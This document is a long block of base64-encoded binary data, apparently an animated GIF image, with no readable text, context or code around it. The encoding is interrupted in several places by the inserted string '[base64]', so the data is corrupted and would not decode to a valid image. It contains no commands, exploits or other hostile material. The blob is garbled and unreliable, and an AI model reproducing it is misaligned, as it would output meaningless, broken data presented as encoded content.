lmPLtn9C3YuoqswoqwWDs0lC81tKn6a0M3FI53G6i5YAH/q0MHwMM4kzMdqDO94kMoCDzNAEVBRItq2QgdAIBzqMALZABGvLxcGSg1UA9ZSR6NGA6Jm7gZmIBHW6uvCblrYsGSC6JPlEdVG8UO06diwChTzEiZozkdpLXOeacBAQYmEsIhJB1brEWVZJdc3EWXfMKlA0aZhLrWSi1hvEmcVEZktDZnLD8/[base64]/5cpAEGnECcQVjpPDu0MYe3M0fSsqvzOMxayWG9CuaAAEEEhLigQRhJMPt5Q8fMxH86TLudu4gXoJj4C0gtyXqRwwFng3W9FEtuC0s8BPQqwc/kxM7zynxhxFO6JMyay9Ugysj+S9zmGiEhPCVxyQkyT/QpYUzZTERQql0FvkhQxlwtbs0KmLTRD1PiWbLavbSfL7vhPdOpLxCdkSCtmyJEKrQYcDpjRMw6Z0uDHLwHm5vIJkz0csx+CBAjVwgYCSAjUw0qIaPGW4MPTKThC4mXf8T5VDSyHSgbxUuNKCywo8TxDxx0eMI2OLiTKTneZ0GFlRq0xsC/1cRx1IONi7zrR8udyzQX2qU1OsU8hstcssLD7lwQeNxQiVotDUUFrM0EGtxdNkwurzUEYlshB9VEiNVI8aKSUDCtlSBhu9UU3dVLhjRKjkUY6oRPrhFd+xt4A61SEFgZArTJWLBh3oQGmxBcGQGynlz0+0o/W4qD67/7yZyEctzUcdvbwvPRIkEVNjlbGWSJFHE440vc917NKZgNNahcEA7atLqtPINFACpcxrVYYE5Rxw3UEg/Ll6CtTjO9TRnFBCVVfSbElelL7me7ZGnVdHjVR7vdfxWzIn88KeyDqu4FSADVh+HNjk3NEJZM8yQiO+yJggUIPAGNJVnbM2rZZooNKKzU4GcAXXugFAcIVcHQDJxFWQVcuEcxOQxdX2YBJlsEctLc/[base64]/XcuNXZK1XcZrzN4dUAI92aLd3aXlPXaC0AcNvikq3gZBV6tFXnVNYRVeV5VcVOiF3pq0yemdYZzcQo260bTNXtszz7lsW8sNXbtUT9/Zv/3TW9Ut36+J1mlRhr973T5TA7LhGDX4iwz4O8MLIvv1Tiothy6lXMvVCI4pT3zMQAD439DdOIEiXfj0IvXUHZdQ3TD9r5h43Sul3AGYXb2qXQruK5qDXDvl1mzN0wLNyG/9D+A15HYKQqmNWhI+1+NlYeVdyQw1VK0VTRd+Ya+9lz6KXhruZJ3cSR0O5VY7T4hDT4O1y/YEKIwp4iEdUqKaANObB2dVYmWAAijIy9bJl8s7FjUQaN8MmFgPg8HZhbhywOMBKOZjnhzO5Y59Ygd6AeAyNk8z9lIDbokwLUi/bM7QcgnZkWPXzUsnLmY93mPJCeZqhcwCJVo1HFCj5RZ3fmd4jmd5nmd6rmd7vmd8zmd93md+7md//meADmiBHmiCLmiDPmiETmiFXmiGbmiHfmiIjmiJnmiKrmiLvmiMzmiN3mh7DggAIfkEBTIA/wAsAAAAAIACyAAACP8A/QkcSLCgwYMIEypcyLChw4cQI0qcSLGixYsYM2rcyLGjx48gQ4ocSbKkyZMoU6pcybKly5cwY8o8KKimzZs4c+rcSainT0K1gAoNSnSo0aJIjyolirRWLVpQo0qdSrWq1atYs2rdCnWW169gw4odS7Ys2WBgg6ldq6ut27dw48qdG/eY3bsm8urNq6Cv37997x7bm9cu4cMmACsw0c2H48eOu3WLQ3mxibtz5gjYzHnzvc+gQ4u+tzkzJ06ZU6sWoLp169OuTaNuzTr26tqxOe2tbDnvnDiRtEQaPryKljrIkyeok6C58wT/HCSfnlyPHiE/YMiQA6O7HBk0wsP/oEEOPDlyiyjDkMOkuwwZ6+XIEaJFi/XkDhLkb77/[base64]/fAddzKA0R055MHHKXnoiVmeHHto54Om6/3ARBVC6EGFcsw5/xerf8xFWocelvy2mIELFpjggmOacOFplnjhAycCDBvhHN3sYWaGZnoIYk4A1FStINUSku22NQ0iiFA9tRjjuDKSO1SOOk711I/stusuLUTGe9YsaMlr5L33LqlvW8fU5daVhy02JWBVHgYwllJqSc5jMkAWWTdQXiZYmpytCRpnc0BrV2a47RnbmXYpm9qdHJcm55snn9ZnlIed5kMkVdRTjx7I/[base64]/idvtGKcctsBbRtm2bYz5QLPPOeucwM6S+tw1dtxxp113oC7CqdLkbClqeetF7R0MTGhBH83I9eec++87IJ0WlnCiwGxz6KWAgTJ0I4Ml76GMhMo0QMdwaFhx0ILbIlQ3u9Vkbw+M4C209S0AEGKCFpwgIWg0uA4WrimIC2HiHEfCElLFK/UikuVWyMIWuvBImEOS5nQxwxj+i3S66AxoEpEI0hxMAXeh2DH/1uYwH0zGQH2BGOwoJgDRdMZ2E6sdawRjJmRl7C4Wsl3GMISm2kGriyMr2RTNNCdhqSxiJ1NNXiSDnOjFSgL/kIAcl9M+6VjvVkxggnzAwB0wwIc8TCtP9+KQnqXFwWmY6k58VlWE+ijHffDb2X70UIW+2O9OgNoSZRr2HgAyyEG6WdZvHIOaL3ahCsmKkAIaCCIRXeuVfrNgBh/YEw0GRVxFmWAu/3YUEfryl8D8pQmHacJ6pTAsL0ymMl9ow7fMsIbP5BcNp3mMzlCThtW8Rw95yE1uarOHO+ymOLlpgi5B5jy8SWIcllixzzCxmqWB4hXRtMXUYBFawqKiYOi5/8+SPYh4nIkQa2pTJTIGL42x6YsMYhUrnMnxoXSUznLsKB0qFCGP2ePeppQWHvCZYBEmCF9ID1k+RcLAUkwogoDat7X8PGpn79PDhqDllwjxZX8KAuD/FvHJ45nxNN3oghfiALYqVMhCqxyIA7EVwRNBcEQX9FtQgBIiqvbNRCkiComCydWuenVdxAzrCceyjFmUtaxlWaZa17rCGG5uhsGAZlua+JlterOHrchhE3kogFyY4QZmkEIgpPAJd7gjEBvopjaNkQti/DWwUgABMnhYznN2gxz7oxKVKEY7KSaLiToMJzeb8JkrZui0gjGjXT5LOiCudjN2uR/s7OcXvP9AbEzL051mEOqaBlWBOQB6ThznyB8A5QdAyaGCEPKoqvbAAAIwuOwiFMAp85xHbCIVVUkV2Z6U2od9Dsja1qbXHJgmQA/GsgQQq2hJ2AAKp5t8z/8YFLZLwqaya+uCsPZLW1bu5Kl4syC2Yuk3b0XVginim1MXXKJbOPjBD/6qhCfsFLGGNXLIZKuGNbyvt0pzc9IUAGlHfA/S3gMZKM5FiVdMWmMUFgnugLGMYwwIGAtWCjHO8YxnLAXSLiwyYpIMwYII2tCy+MgkHjFjkWGMEZvpL0LG7f5aZwkhJ3EyknHMHyDmFywfsS9jkhuygMdbOV2mL3rQD3Se81A46kf/ose1nkpV6io91Oei4zlPeMAAKsuINHmj2m57fmAcV7VRuM3JGhwf9Y9Ep8AHYzKga/[base64]//w7pefZgKUWyRw6NpJQewtucRr9vem6O6VCHqIAtjylk7U2N2AiEoE0Ca0wQaq/KuHQ/2o5aqXdrqk2uBWBrEfjVrnYwgxss667XIta1DrsILbyMqJSdFr6uyq/[base64]/qj83/oWjz6mcPXfDBHwbOJfWeselg0ySmPSnfBO1X6fbjA/HXdKyEN1GnNxFEQQiIdQzYal33gBDoYGI3gekSFV9lFWeHFW+3gRy4gcGwDBvmFs4wghTgbnd3gih4gvegeqy3AvUGe7E3bv2mdyiod8bQd4C1AiCAeLIHAkPgg7P3CRRQeURYhE/weLLQCrKQCEZohARAbT2WgilYYq2AYjfggiAAezw4e1woe0FgBEYQBNTWZPoUMrsXROwWG7rwe8LXhkXmMQ7nPPrRaDtTcRMHR/shXvpRB0UwcnzmNKrSXA1QH/YxA9ZRBHm2JcEQB57jORz/[base64]/eBoZG0AUw0AWL8I8GwQTVdm1nCE+8R2S9N0VdpDmZsYZiNFAL94ZFJkblJFF02BwUV3EWd3OJ5gBUwFx/CAbk11xVkEcpVQQzoAV+eF3XhXJ6BgYQkEcnJX0q9SqHtmZs/0ZxOFkHbLNlW9YN9jdEwEKKZSJ08BUH/uM/8gVpi/EglpQXnMAldWOATFWVVNdUVaeLuciLvtiVXheMYDlhGGh2xliWHkh3NMiMKRiP0OiC9cgCW4iPXQgCIHB5MNYEdimXSNAK7PgETTCEfRmYgnmEeomPnwCGTMCP/giQEWEE1AYNBLl7sAU7GeNFtiMAHzZNOYQ7wLOZAyWRCQeRduED8vMPcVReE6eT4yU/ejCS4ZEpqtJIKamSLPcDRdAADZAd5wF+12UAKqcpP7AHVKCSk3hR7GNcbKYzy7dmPOkDPNdzrcNlx4CUTJl0lmQaUsI/CPI/8kUZP3U/BAh1N/9hgFkZYKtmIlq5dV65nusZlu7JVcuwOBlolhwIC/Z5n/hpn7pAAVPYd9CwAvOgjTFYmFxYjnT5eN8YjkYIBdTWC1woBT9oBo/XDAo6mBaqjpAQmENQmFAAhiHAjzLwj/ngEd3GnwWZe0UGT9fEbmmyW8EHmi3KGSagC1VQc3P0D8pHXM+RHxiXm90BBppyADNgk9JhfYhIfty3HudhAErDm+LBBNBXBxlQpB+XKM/XfDW3fnZ4iVjwiQTXc1smiqDYGD9HW9fpcJdWdDqlUwlSJjXlIU91ixU0p1UHQdWylbEGAOy5p+35niKUDTgCqIhDn4RaqG7nDKV3AwNKoN3/6IMSugEtAI6AeaEUgHh2uQHJAI4ZeqGc2pfNMAR2KQWByaDd9oVG0I9dEKKL8AUpIQPU9gmkdaKSOZma42EgtoafiZmwQ2wwCjwyqgApkB9xRIcWBwqquZpUQH5AykcNQAUZwGbRIXLkxx3dBwbgw1HAWQTBinFvJj/GxVLlpaXKV3NG8IlmGFs/aURK1HNemiE1JXTZqSBK2X/+x2lTGUHVcmpyWqfYonUO6K98GrDteQt+miOAKqi+ZKgKu4H2uQz5eZ+I2gQ3wKhSEFmPSqGyQHmd2peQYJcvhgQau7HqSAHg2AyPZwZDsKnrCALeJqp9SW0ysBJf8I8y0AVd/xACYUiqSNBvlimr7JSimZkm1HQX09SroHUMuRAd0LFoyzeul8ij8pOsBwCkMFAEz6ofXZAC/yAKjWYz1bqsHfU950G1TDCIIYcciYKl+4Fx+6Gldsgf8KdEttMX6Sp/QNQXBuRproimRylf88qKJkBquDinFISeg3un/+pgeqq4Atu47BmWCAufC+trv7AMv3C5mJu5mru5l2u5sGC5oPu5sHB3aiB7FSsFCJqpsqCyItupkDCgvXCprWuEsuBt/+BtgZmXO9uXFIAEDQAS+fCPqNoAQRAEOluNgXB3PnuGRpsm0VRDzYtwtdMNEsW0GYmjMGWaF+cAfkgDg0ADtv9JBUYQAa0gCvSAB1u7tSnwXOQRHuTBpJ+CKrGJm1owA3iWUjNgXFCbpdBhrP4rP0zgBRAzfwXHc+n6BwQcivZnphYSr0jpt34bB/[base64]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[base64]/0xQtwI7NDFEBaDAhxXq+Mc6yyKLDBQJHOssswTS+EcLJn6AgDTTMDntNNpkk00XXWyb7VVnZqEBht18GWYYGg5oYAYtiEshBN9m+KyIBn5oDjrOqLu0Uy20qwKOabvjTjvwfBivG/PYUw+9Y/Br7z0fLIlDAfzc6wZdcc+zjz8FCzzQQHoRBMC/AO/V8EJ++/VXwg8FEljgWwY22OCCB1ZGYINILLFhW5R5kaGJZbT44otq5KiUJgYooYR/NqiySymQ+PHkj3/8RA01VqhSyVIocHLmJmVJWY0mhRSyJ59WQjnleWimmQUZosIKTX8WQVlnIT8myatkf4ABq32QRv/zByFB8PPPu9xqy+tEAyWUr77+auvsRA+DFK9cvAihM+soo06yT6fzlDMqYDiAHFRX9RuFWVZ1BgVnCod1tlidCYYGCHYbxgBffOHN13+SSy6D5Iq4c1nlmpXAOgnqkJY7aqvtLpLtlnBPPPD++IO99L5l7w/3fOjmXPwsoe8+9vizV8AAB6z3PwL7YzBDQf5Vfvl+QQxYxFSK0VCggqsPMfqGs4+4ooq5x/h7GDXm6KyUyw/EyCpvgEaNEnIU+v33N2gahKL6Kf9Kn0qpMpklIYGf5hKwoHxFQ9MMPuGVUv1ABljJh9UciCYmfMwsaAnboixYQQzqBVFhI4xh4nL/[base64]/0awfTCrKDVJGE59AAgRMuUE/IvlJnUCifCUIwgNNeUo0XUUGKUtGEzIIqFfGsoKCGkwG+dIKBeRiCc16ogp8CRlPfa5TnvscFWCjKlWdZnCyyqHhmslMXfjCh754DeSkCYYI/8BgDQc4wA+6yc1u+iY5LLwUdUQnLSpay3TXmpYX3uNO223RW2WMwx90957beVFd9fEd8YBHL3n58xYMKtAcDXrQEHEooR66Ix/7+DCHOQwhEwUkIS0qSBpxzGMlwFlRTAZKlCxJZDeYh5E+MUoupQwaTrIASJvUj/R1aaX5w5MHUHnTquwDK3Jo05sMOMqPqQEkhuLaB2V51LTBRTBoS9R5NlCHZlVGqpryFHWsU9VM/SM2pqkh4Z75TBQcbhbkaBw5gPiaQZBDmkTMTVthAIN//OAfRTAWZqzaKewYIZ3r3Gt3tLMEbW1rXexplwm6qIA4dOOePjjXeebjgzMSIv+gAJDsGtuor/[base64]/H5h8a6y10mGCO5cIfYfipIeAn63YKSp1nOhthfd7QjaEF7WhSbVrUrLiRHtNGECXyMJi2l8RNovIoALil9aggEb2VsYyDX2AKJjO7NhBxkG5evJ0f/ZjKSmdxjAY4SEk22gAV83FsnBxkCN/XAImqwiDvhYCxFJnPKkDAWHrgpqE2QhXW/Zl0KUEBS2M0g2MK2F7cQYAmWmht1ILMpF5bTOtIprwokMIzYdNWrhVPme1vVQ91Q0wDBCAYtaGHf+7KmcWD4BxOaMwM+OysB2PmHdtD5D2ql2loITnAm3ulOxUKYsOxqVxwWuy5ORDaga3Rjr/clYmAzL8XDJnaxUctiZCcEFcLVRil+8eJAfAwaVH4CkctcCmpD42OBmMAE5jGAAXBsHhLMco3LhwRuHHmSpYBGleaxAWpbG6jUtkC0U8aCKpcbEg0w5RfKXGZ39CEIUZNB/w1q8IWq1OBj8diamx0e5zhT11CSmjMF8uyDFJA3vE+sKqbA+2fJQIA2ivaq4Aw3q9joF1evobQBLH1ptOJXv2DQm2+ec8InRsvURij1P7YzOgUH3cBVaPB4yBPhMvIOsY8tV4aDh0aAGk/qwaa68g4iUWNn/Y8RO0ggk42xZZeiGmPXhjYoABK0p70Jr2hCPLBMZUv++0pw/9gE1A6SGJdgxuUmshtu1uPn4nbvTJZ3+VhQbiCnzB39oLcaAu6OEjQQTQ0ocwFYgIM7FbwGksepHNZM5zoXyuFpAb0sIR5nSZ2nFS2YgcY3Hl4VWpWX56XOAWJzwxoODoeG2+osMP9BC9z841TVfHnxM71WNtmcz1dNgCiy8/ydQ3/oPhe6grEYHsEinRP60Y+4HqvrNE4WX/7hBYirfn5+aV39w/[base64]/0T3BaZVH84V/OAAIoKaWKz7j4y8iiqvmqByNSwAHSAGdgz6eM7X/KhiCnxs6Oay+7ugC1sGn22ms7ds+dnEsqVCjDeM1Ajme5EE/Q7yQ9UvErUuIihokVECFsYPE+rO/sUs7/[base64]/EWPuw+M4oK/4DCl4z0tQw5RI/0F0UMSYPwuopABWEQBlRYiGqgP/[base64]/whW/6h9fgR/99ZA0thAD/[base64]/M8SOBM00UmQaDPOVAvJfCUfpKAkbQW0oCC00MbN3Mw/6UYCaIZcKE0tPc20oIYIMAKC1BQmbE3wMi8VygBJ06pWeab/2sjN3HS5fyicYDBObwLOSQuGf3g5l7svIeK0gAwvT0mB5uy5NWTDSMgOn5M+h1Sweng1fIoD7cs1jASQyuIw4hm/jqw6U4iQTS1PCznPFHMF9uSG+OyHlrREBFRMtOsFFhgD/QRSID2HCfBJNyiAPgiANjkEg0M4qvgBnEzREjiCoYQEnByDs1iBDUjWZoAxkJHLEOQGkHEDBtC/CVADN3CDqBRKFPS7f3iBCfBQFBwAWVTRH41W/WSBFtWBL+GfUpAGFOQGv8NJvnSgHXSDnuoDFvBRsHxVvYRVOUCTGPwHOziD6YJMzGyzJiUUWTBSx0TYVkBCJ3XMP4kzzFSL/[base64]/t7BQH6hwxEwVIgV7ud3J38h2QYyn54ga8E12RckgGoknzt25wU2H9A1xvQgbNcEs4NwVWIShq9mn31W1jl157U2zvBQapQuMTdGs480rpI2P/fpY4k1UwKaDOIS9Jj6MZcaIZm6EYpNdi2CAZqaAEIyDiSZcIyxd4/cxbjdA3qoMfYcIaWnYUe2q9/0LQD2MJ/CIEIuNPYgLnVECIIiIADYALfCFMnEgVBFVrqUMPr6ACjTcijVdoEqwd4gifbgdSLhAqAIqh50ZdfA7ZNneCthZAKtmCPBNuNU4Zd6OCx24U/2gWCXdu7M1tuAAlbmAC8dIMxiIcxmFwYjmEZxla2fAE7sNU0c4MX6AOrsNsXttubMrhDoI4XcAPqOMYQHADNZQFbcMu3vdYjHkod0NxureEftuHH7Uq2LFwA5IYlQd0bUAN0zcoqtoOxVAN11QH/tFxdNq6yCYirU8IBIvbhGL7hAm0TObDB5JIDzVWDV/[base64]/bNWbA2EASBhIriAF4gCGZ7cMeBntoyCEuBnN+iDPigAgPZhXo0KO4iCeY2KGigAW20T/[base64]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